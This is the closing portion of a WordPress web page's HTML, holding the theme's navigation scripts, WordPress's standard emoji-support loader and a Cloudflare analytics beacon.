<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/navigation.min.js?ver=6.9" id="flash-navigation-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/skip-link-focus-fix.js?ver=20151215" id="flash-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://deltamediaday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://deltamediaday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3bc9d35383342ba83a7032499b68cc8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
